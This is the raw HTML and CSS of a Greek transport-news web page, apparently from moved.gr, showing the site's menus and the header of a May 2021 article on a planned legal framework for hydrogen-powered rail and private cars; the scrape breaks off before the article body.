@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_557{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_1ed  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_1ed{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_1ed{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_1ed{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_1ed{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_785 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_785" >
<style>

/* inline tdc_css att */

.tdi_40_785{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_785{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_785{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_650 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_650 .tdm-social-item i.td-icon-twitter,
				.tdi_41_650 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_650 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_650 .tdm-social-item i.td-icon-blogger,
				.tdi_41_650 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_650 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_650 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_650 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_650 .tdm-social-item i.td-icon-twitter,
				.tdi_41_650 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_650 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_650 .tdm-social-item i.td-icon-blogger,
				.tdi_41_650 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_650 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_650 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_650 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_650 .tdm-social-item i.td-icon-twitter,
				.tdi_41_650 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_650 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_650 .tdm-social-item i.td-icon-blogger,
				.tdi_41_650 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_650 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_650 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_650"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_866" class="tdc-row stretch_row"><div class="vc_row tdi_43_670  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_670{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_670{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_670 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_866_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_866_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_866_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_b7b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_b7b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_b7b{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_805_rand_style td-element-style" ><style>
.tdi_44_805_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_7da tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_7da"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_7da{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_7da{
                    display: inline-block;
                }.tdi_46_7da .tdb-menu > li > a,
                .tdi_46_7da .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_7da .tdb-menu > li .tdb-menu-sep,
                .tdi_46_7da .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_7da .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_7da .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_7da .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_7da .tdb-menu > li > a,
                .tdi_46_7da .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_7da .td-subcat-more{
                    line-height: 1;
                }.tdi_46_7da .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_7da .tdb-menu .tdb-normal-menu ul,
                .tdi_46_7da .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_7da .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_7da .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_7da:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_7da .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_7da .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_7da .tdb-menu > li > a,
                .tdi_46_7da .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_7da .tdb-menu > li > a,
                .tdi_46_7da .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_7da:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_7da .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_7da .tdb-menu > li > a,
                .tdi_46_7da .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_7da .tdb-menu > li > a,
                .tdi_46_7da .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_7da .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_7da .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_7da .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_7da .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_7da .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_7da .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_7da .tdb-menu > li > a:after,
				.tdi_46_7da .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_7da .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_7da .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_7da .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_7da .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_7da .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_7da .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_7da class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_89b" class="tdc-zone"><div class="tdc_zone tdi_50_bc6  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_bc6{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_2cb" class="tdc-row"><div class="vc_row tdi_52_b8c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_b8c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_0c2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_0c2{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="70016" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-49707"
                    class="post-49707 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_b56" class="tdc-zone"><div class="tdc_zone tdi_56_796  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_796{
                    min-height: 0;
                }
</style><div id="tdi_57_050" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_6b7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_6b7{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_6b7 {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_6b7 .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_6b7 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_6b7 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_6b7 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_6b7 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
</style><div class="vc_column tdi_60_761  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_761{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_761{
padding-bottom:30px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_050  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_050{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 767px) {
                    .tdi_62_050.tdc-row-content-vert-center,
                    .tdi_62_050.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_050.tdc-row-content-vert-bottom,
                    .tdi_62_050.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_050.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_050.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_62_050{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_050 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_050{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_050{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_050{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_d5b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_d5b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_d5b{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_944 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_944" >
<style>

/* inline tdc_css att */

.tdi_65_944{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_944{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_944{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_944{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_944 .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_944 .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_944 .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_944 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_944 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_944{
					text-align: left;
				}.tdi_65_944 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Έρχεται νέο νομοθετικό πλαίσιο για υδρογονοκίνηση στον σιδηρόδρομο και στα ΙΧ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_774 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_774" >
<style>

/* inline tdc_css att */

.tdi_66_774{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_774 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_774{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_774{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_774{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_774 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_774 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_774 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_774 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_774{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_774 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_774 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_774 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/metafores/" ><span class="tdb-cat-bg"></span>ΜΕΤΑΦΟΡΕΣ</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/metafores/odikes/" ><span class="tdb-cat-bg"></span>Οδικές</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/prota-themata/" ><span class="tdb-cat-bg"></span>ΠΡΩΤΑ ΘΕΜΑΤΑ</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/metafores/sidirodromikes/" ><span class="tdb-cat-bg"></span>Σιδηροδρομικές</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_73e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_73e" >
<style>

/* inline tdc_css att */

.tdi_67_73e{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_73e{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_73e{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_73e{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_73e{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_73e i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">13/05/2021, 10:01</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_68_2b5 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68_2b5" >
<style>

/* inline tdc_css att */

.tdi_68_2b5{
margin-bottom:0px !important;
padding-left:20px !important;
}

</style>
<style>
/* custom css */
.tdi_68_2b5{
                    display: inline-block;
                }.tdi_68_2b5 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_68_2b5 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_68_2b5 .tdb-author-name{
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:15px !important;font-weight:500 !important;
				}.tdi_68_2b5 .tdb-author-name:hover{
					color: #e2cc5d;
				}.tdi_68_2b5 .tdb-author-by{
					font-family:Ubuntu !important;font-size:14px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_69_8b3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_8b3" >
<style>

/* inline tdc_css att */

.tdi_69_8b3{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69_8b3{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_8b3{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_8b3{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_8b3 .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2021/05/2021-05-12-Γ.-Κεφαλογιάννης-Delphi-Forum-1068x736.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_69_8b3 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_69_8b3 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_8b3 .tdb-featured-image-bg{
